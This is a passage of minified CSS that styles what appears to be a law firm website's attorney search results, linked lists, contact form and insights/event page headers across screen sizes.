.module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro,.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container{float:left;margin-top:30px;padding-top:60px;border-top:1px solid #c6c8c7}.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container,.module--search-results .module--search-results__row .module--search-results__column--news-title{margin-top:30px;padding-top:30px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro{display:none;margin-top:10px;margin-left:80px;width:628px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro .module--search-results__column--attorney-intro-active{margin-top:10px}.module--search-results .module--search-results__row .module--search-results__column--other-title,.module--search-results .module--search-results__row .module--search-results__column--other-description,.module--search-results .module--search-results__row .module--search-results__column--practice-title,.module--search-results .module--search-results__row .module--search-results__column--practice-description{margin-top:0;padding-top:0;border-top:0;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--other-title{float:none}.module--search-results .module--search-results__row .module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column--other-type,.module--search-results .module--search-results__row .module--search-results__column--news-subtype{float:left;margin-top:30px;padding-top:50px;border-top:none}.module--search-results .module--search-results__row .module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column--other-type,.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title{min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro,.module--search-results .module--search-results__row .module--search-results__column--news-title a{max-width:100%}.module--search-results .module--search-results__row .module--search-results__column--photo .search-results-photo{width:90px;height:90px;-moz-border-radius:45px;border-radius:45px;overflow:hidden}.module--search-results .module--search-results__row .module--search-results__column--photo,.module--search-results .module--search-results__row .module--search-results__column--photo-header{width:110px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--name-header{width:110px}.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--title-header{width:140px}.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header{display:none;width:120px}.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--location-header{width:120px;padding-left:10px}.module--search-results .module--search-results__row .module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column--contact-header{width:230px;padding-right:0}.module--search-results .module--search-results__row .module--search-results__column--news-subtype{width:110px}.module--search-results .module--search-results__row .module--search-results__column--news-title{width:628px}.module--search-results .module--search-results__row .module--search-results__column--news-intro{display:block;width:288px}.module--search-results .module--search-results__row .module--search-results__column--other-type,.module--search-results .module--search-results__row .module--search-results__column--practice-type{width:110px}.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container{width:628px}.module--search-results .module--search-results__row .module--search-results__column--practice-title{width:628px}.module--search-results .module--search-results__row .module--search-results__column--practice-description{width:628px}.module--search-results .module--search-results__row:first-child .module--search-results__column{min-height:50px}.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--photo,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--name,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-area,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--location,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--contact,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--news-title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--news-intro,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-description,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-description,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-container,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-container{margin-top:0;padding-top:0;border-top:0}.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-type,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-type,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--news-subtype{margin-top:0;padding-top:25px;border-top:0}.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--name,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--title,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--practice-area,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--location,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--contact{border-top:0}.module--search-results .module--search-results__row .attorney-down-arrow{width:20px;height:20px;margin-top:10px;color:#b9c3c9;cursor:pointer}.module--search-results .module--search-results__row .attorney-down-arrow:before{-webkit-transition:transform .5s ease-in-out;-moz-transition:transform .5s ease-in-out;-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;-moz-transition:transform .5s ease-in-out, -moz-transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out, -webkit-transform .5s ease-in-out, -moz-transform .5s ease-in-out;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.module--search-results .module--search-results__row .attorney-down-arrow.attorney-down-arrow--active:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.module--search-results.module--search-results-attorneys .module--search-results__row:first-child{display:block}.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--name,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--title,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--practice-area,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--location,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--contact{padding-top:30px}.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo{padding-top:0}.module--search-results.module--search-results-attorneys,.module--search-results.module--search-results-practices,.module--search-results.module--search-results-insights,.module--search-results.module--search-results-other{margin-top:80px}.module--search-results.module--search-results-insights{margin-bottom:80px}.module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.module--search-results.module--search-results-other .module--search-results__row:first-child .module--search-results__column,.module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column{min-height:initial}.module--search-results.module--search-results-practices .module--search-results__row .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-other .module--search-results__row .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-insights .module--search-results__row .module--search-results__column.module--search-results__column--photo{display:block}.module--search-results.module--search-results-practices .module--search-results__row:nth-child(2),.module--search-results.module--search-results-other .module--search-results__row:nth-child(2),.module--search-results.module--search-results-insights .module--search-results__row:nth-child(2){margin-top:0;padding-top:0;border-top:none}.module--search-results.module--search-results-practices .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-other .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-insights .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo{border-top:1px solid #c6c8c7}.module--search-results .search-view-all{margin-left:110px}.module--search-results .search-view-all:before{display:inline-block}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title{min-height:inherit}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro{min-height:inherit}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-description,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-description,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-description{min-height:inherit}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title{min-height:inherit}.ie9 .module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.ie9 .module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column,.ie10 .module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.ie10 .module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column,.ie11 .module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.ie11 .module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column{min-height:inherit}.module--search-results__column--other-description{float:none}.attorney-intro--view-bio{margin-top:10px;padding-left:15px;cursor:pointer}.attorney-intro--view-bio .icon-attorney{display:inline-block;position:relative;left:-15px;width:18px;height:18px;font-size:18px;line-height:18px}.attorney-intro--view-bio .icon-attorney:before{color:#9aa4ab;content:""}.page__search-landing .module--search-results .module--search-results__row .icon-down-accordian{display:none}}@media only screen and (min-width: 1024px){#module--search-container.search-loader .search-overlay .loading-icon{top:200px;left:420px}.search-results__container{position:relative;width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.module--search-results .module-title{width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.module--search-results .module--search-results__row .module--search-results__column--photo .search-results-photo{width:100px;height:100px;-moz-border-radius:50px;border-radius:50px}.module--search-results .module--search-results__row .module--search-results__column--photo,.module--search-results .module--search-results__row .module--search-results__column--photo-header{width:125px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--name-header{width:170px}.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--title-header{width:140px}.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header{display:block;width:140px}.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--location-header{width:140px}.module--search-results .module--search-results__row .module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column--contact-header{padding-right:60px;width:249px}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro{clear:left;margin-left:125px;width:589px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--news-subtype{width:125px}.module--search-results .module--search-results__row .module--search-results__column--news-title{width:839px}.module--search-results .module--search-results__row .module--search-results__column--news-title em{font-style:italic}.module--search-results .module--search-results__row .module--search-results__column--news-title strong{font-weight:bold}.module--search-results .module--search-results__row .module--search-results__column--news-title u{text-decoration:underline}.module--search-results .module--search-results__row .module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column--other-type{padding-right:10px;width:125px}.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container{width:839px}.module--search-results .module--search-results__row .module--search-results__column--practice-title{width:839px}.module--search-results .module--search-results__row .module--search-results__column--practice-description{width:839px}.module--search-results .search-view-all{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:125px}}@media only screen and (min-width: 1280px){#module--search-container.search-loader .search-overlay .loading-icon{left:548px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--photo .search-results-photo{width:115px;height:115px;-moz-border-radius:57.5px;border-radius:57.5px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--photo,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--photo-header{padding-left:106px;width:241px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--name-header{width:200px;padding-left:10px;padding-right:20px;font-size:20px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--title-header{width:170px;font-size:20px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--title{padding-right:20px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-area-header{font-size:20px;width:160px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--location-header{font-size:20px;width:180px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--contact-header{padding-left:10px;padding-right:50px;font-size:20px;width:259px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro{margin-left:251px;width:710px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype{width:282px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-intro,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title{width:938px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container{width:938px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type{width:280px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.module--search-results .module--search-results__row .module--search-results__column .module--search-results__column--practice-description{width:938px}.module--search-results .search-view-all{margin-left:284px}.module--search-results .search-view-all:before{display:inline-block}}.large_linked_list{font-size:20px;line-height:50px}.large_linked_list a{display:block;overflow:hidden}.large_linked_list .large-linked-list__text{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;float:left;width:-moz-calc(100% - 90px - 1em);width:calc(100% - 90px - 1em);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.large_linked_list .large_linked_list__list_item{overflow:hidden;padding:20px 0;border-style:solid;border-bottom-width:1px}.large_linked_list .large_linked_list__list_item:first-child{border-top-width:1px}.large_linked_list .large_linked_list__icon{float:left;width:50px;height:50px;margin-right:25px;position:relative}.large_linked_list .large_linked_list__icon img{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:auto;max-height:50px}.large_linked_list .icon.icon-new-page-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.large_linked_list .icon.icon-new-page-arrow:before{font-size:1.3em;line-height:1em}.large_linked_list__list_item{border-color:#b9c3c9}.large-linked-list__arrow-wrapper{float:right;position:relative;width:1.3em;height:50px}.theme-color--red .large_linked_list__list_item{color:#ba2d33;border-color:#ba2d33}.theme-color--blue .large_linked_list__list_item{color:#427d98;border-color:#427d98}.theme-color--green .large_linked_list__list_item{color:#5a8066;border-color:#5a8066}.theme-color--red .large_linked_list__list_item:hover{color:#5a1e16}.theme-color--blue .large_linked_list__list_item:hover{color:#2b414c}.theme-color--green .large_linked_list__list_item:hover{color:#3c5f4f}@media only screen and (min-width: 768px){.large_linked_list{font-size:26px}}@media only print{.large_linked_list{display:none}}.keep-scrolling{display:none;position:absolute;margin-left:-25px;left:50%;bottom:15px;margin-top:0;width:50px;height:50px;cursor:pointer;z-index:3}.keep-scrolling:after{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);position:absolute;margin-top:0;margin-left:0;color:#fff;cursor:pointer;visibility:visible}.homepage-slideshow--dark .keep-scrolling:after{color:#000}.page__homepage .keep-scrolling{display:none;margin-left:-15px;bottom:165px;width:30px;height:30px}.no-touchevents .page__practice-page .theme-color--red .keep-scrolling:hover:after,.no-touchevents .page__capabilities-landing .theme-color--red .keep-scrolling:hover:after,.no-touchevents .page__capabilities-details .theme-color--red .keep-scrolling:hover:after{color:#5a1e16}.no-touchevents .page__practice-page .theme-color--green .keep-scrolling:hover:after,.no-touchevents .page__capabilities-landing .theme-color--green .keep-scrolling:hover:after,.no-touchevents .page__capabilities-details .theme-color--green .keep-scrolling:hover:after{color:#3c5f4f}.no-touchevents .page__practice-page .theme-color--blue .keep-scrolling:hover:after,.no-touchevents .page__capabilities-landing .theme-color--blue .keep-scrolling:hover:after,.no-touchevents .page__capabilities-details .theme-color--blue .keep-scrolling:hover:after{color:#000}.no-touchevents .page__homepage .keep-scrolling:hover:after{opacity:0.5}.page-header__inner--hero-media+.keep-scrolling{display:none !important}@media only screen and (max-width: 767px) and (orientation: landscape){.keep-scrolling{display:none !important}}@media only print{.keep-scrolling{display:none}}@media only screen and (min-width: 768px){.keep-scrolling{display:block;position:absolute;margin-left:-25px;bottom:15px;left:50%;width:50px;height:50px;cursor:pointer}.keep-scrolling:after{content:"";display:block;font-size:40px;height:40px;text-align:center;line-height:40px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);position:initial}.page__homepage .keep-scrolling:after{margin-top:0}.page__homepage .keep-scrolling{display:block;margin-left:-25px;bottom:10px;width:50px;height:50px}.page__homepage .keep-scrolling:after{margin-top:0}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){.page__homepage .keep-scrolling{bottom:10px}.page__homepage .keep-scrolling:after{margin-top:0}}@media only screen and (min-width: 1280px) and (max-height: 1020px){.page__homepage .keep-scrolling{bottom:0px}}@media only screen and (min-width: 1280px) and (max-height: 830px){.page__homepage .keep-scrolling{bottom:0px}}@media only screen and (min-width: 1024px) and (max-height: 900px){.page__homepage .keep-scrolling{bottom:0px}}@media only screen and (min-width: 1024px) and (max-height: 830px){.page__homepage .keep-scrolling{bottom:0px}}#contact-form__form input{width:100%;height:40px;margin-top:15px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:30px;font-size:16px;border:none;padding-left:10px;letter-spacing:1px}#contact-form__form #message-field{margin-top:20px}#contact-form__form #message-field label{display:block;padding-bottom:10px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}#contact-form__form textarea{width:100%;font-size:16px;border:none}#contact-form__form .rtg-label{font-size:16px}#contact-form__form .rtg-button{width:100%;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;border-width:1px;border-style:solid;margin-top:15px;text-transform:uppercase;height:40px;line-height:40px;font-size:16px}#contact-form__form .rtg-input input,#contact-form__form .rtg-input textarea{-moz-border-radius-topleft:0;border-top-left-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}#contact-form__form #message-field{padding-bottom:30px;margin-bottom:20px;border-bottom-width:2px;border-bottom-style:solid}#contact-form__form .error-text{padding-top:5px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}#contact-form__form #recaptcha-field .error-text{padding-top:0}#recaptcha-field{margin-top:20px}#contact-form .ui-state-error{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}#rc-imageselect,.g-recaptcha{-moz-transform:scale(0.93);-ms-transform:scale(0.93);transform:scale(0.93);-webkit-transform:scale(0.93);-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform-origin:0 0}.contact-form__container .rte p{font-size:22px;line-height:30px;letter-spacing:1px}.desktop #contact-form__form .rtg-button.ruby-button-save{-webkit-transition:color .5s ease-in-out, background .5s ease-in-out;-moz-transition:color .5s ease-in-out, background .5s ease-in-out;transition:color .5s ease-in-out, background .5s ease-in-out}.desktop #contact-form__form .rtg-button.ruby-button-save:hover{color:#000;background:#fff}@media only screen and (min-width: 480px){#rc-imageselect,.g-recaptcha{-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-moz-transform-origin:50% 50% 0;-ms-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transform-origin:50% 50% 0}.g-recaptcha>div>div{margin:0 auto}}@media only print{.module--contacts{width:100%}.module--contacts__block{float:left;width:50%;margin-top:0}.contact-form{display:none}}.rte-contact-content.content__center{padding-top:30px;margin-left:auto;margin-right:auto}.rte-contact-header-content{padding-top:0px}.contact-form{padding-bottom:50px}.contact-form__page-title{display:none}@media only screen and (min-width: 768px){.contact-form__container .rte{width:100%}.contact-form__container .rte p{font-size:42px;line-height:54px}.contact-form__container .rtg-text{width:-moz-calc(50% - 15px);width:calc(50% - 15px);float:left}.contact-form__container .rtg-text:nth-child(even){margin-left:30px}.contact-form__container hr{display:block;height:20px;border-top:none;border-left:none;border-right:none;border-bottom-width:2px;margin-top:0;margin-bottom:5px}.contact-form__container .rtg-button{margin-top:30px}#contact-form__form #message-field{float:left;margin-top:50px;width:100%}#contact-form__form #message-field label{font-size:26px}#contact-form__form #message-field textarea{margin-top:10px;height:250px;font-size:26px}#contact-form__form input{height:50px;line-height:50px;margin-top:25px;font-size:26px}#contact-form__form .ui-state-error{padding-top:5px}#contact-form__form #recaptcha-field{float:left;width:-moz-calc(100% - 280px);width:calc(100% - 280px)}#contact-form__form #recaptcha-field .g-recaptcha{float:right}#contact-form__form #recaptcha-field .ui-state-error{padding-top:0}#contact-form__form .buttons{padding-top:2px}#contact-form__form .rtg-button{float:left;height:70px;line-height:70px;width:260px;font-size:20px;border-width:2px;float:right;cursor:pointer}#contact-form__form .recaptcha-zone{margin-top:15px}#rc-imageselect,.g-recaptcha{-moz-transform:scale(0.93);-ms-transform:scale(0.93);transform:scale(0.93);-webkit-transform:scale(0.93);-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform-origin:0 0}.g-recaptcha>div>div{margin:0}.contact-form{padding-top:50px;padding-bottom:50px}.contact-form #recaptcha-field dd.ui-state-error{margin-left:123px}#email-field{clear:left}}@media only screen and (min-width: 1024px){.contact-form #recaptcha-field dd.ui-state-error{margin-left:320px}}@media only screen and (min-width: 1280px){.contact-form #recaptcha-field dd.ui-state-error{margin-left:576px}}.insights-header__subtitle{margin-top:0.5em;color:#fff}.insights-header__source{margin-top:0.5em;color:#fff}.event-header-top-label{padding-top:20px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;text-transform:uppercase}.event-header-location{margin-top:30px}.event-header{font-size:22px;line-height:1.5em;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-bottom-row{clear:both}.insights-header-type{display:none;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;letter-spacing:2px;line-height:30px;text-transform:uppercase}.mobile-header-details{padding-top:21px;color:#b74a3c;font-size:18px;line-height:30px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-date{margin-top:20px;color:#fff;font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:110px;line-height:110px;clear:both}.event-header-title{color:#fff}.event-header-sub-title{margin-top:20px}.event-header-contact{margin-top:30px}.event-header-contact strong,.event-header-contact b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-contact em,.event-header-contact i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-contact strong em,.event-header-contact strong i,.event-header-contact b em,.event-header-contact b i,.event-header-contact em strong,.event-header-contact em b,.event-header-contact i strong,.event-header-contact i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-signup{margin-top:20px;margin-bottom:16px;width:280px}.page__insights-details .page-header__title{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:1em}.page__insights-details .page-header__title strong,.page__insights-details .page-header__title b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__title em,.page__insights-details .page-header__title i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__title strong em,.page__insights-details .page-header__title strong i,.page__insights-details .page-header__title b em,.page__insights-details .page-header__title b i,.page__insights-details .page-header__title em strong,.page__insights-details .page-header__title em b,.page__insights-details .page-header__title i strong,.page__insights-details .page-header__title i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:24px;line-height:1em}.page__insights-details .page-header__subtitle strong,.page__insights-details .page-header__subtitle b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle em,.page__insights-details .page-header__subtitle i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle strong em,.page__insights-details .page-header__subtitle strong i,.page__insights-details .page-header__subtitle b em,.page__insights-details .page-header__subtitle b i,.page__insights-details .page-header__subtitle em strong,.page__insights-details .page-header__subtitle em b,.page__insights-details .page-header__subtitle i strong,.page__insights-details .page-header__subtitle i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle.page-header__subtitle--light{color:#fff}.page__insights-details .page-header__subtitle.page-header__subtitle--dark{color:#000}.page__insights-details .page-header__author-non-firm{color:#F28172}.page__insights-details .page-header__author-non-firm a{color:#F28172}.page__insights-details .bio-footer{display:none;background:rgba(0,0,0,0.2)}.page__insights-details .bio-footer p{float:left;margin-right:30px;color:#ffffff;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;font-weight:400}@media only screen and (min-width: 768px){.event-header-left-block{float:left;width:40.51724%}.event-header-right-block{float:right;width:59.48276%;padding-left:28px}.insights-header-type{display:block}.mobile-header-details{display:none}.event-header-location{margin-top:0}.event-header-top-label{padding-bottom:60px}.event-header-bottom-row{padding-top:60px}.event-header-date{margin-top:0;margin-left:-10px;font-size:270px;line-height:.87179em}.event-header-sub-title{margin-top:26px}.event-header-contact{margin-top:0}.event-header-signup{margin-bottom:0}.page__insights-details .page-header__title{font-size:70px}.page__insights-details .page-header__subtitle{font-size:30px}.page__insights-details .bio-footer{display:block}}@media only screen and (min-width: 1024px){.page-header__event-title-wrapper{margin-top:40px}.insights-header__subtitle{left:-4px;font-size:60px;line-height:60px}.event-header-date{font-size:340px}.event-header-contact{float:left;width:58%;padding-right:20px}.event-header-signup{float:right;margin-top:0;width:42%}.page__insights-details .page-header__title{font-size:110px}.page__insights-details .page-header__subtitle{font-size:36px}}@media only screen and (min-width: 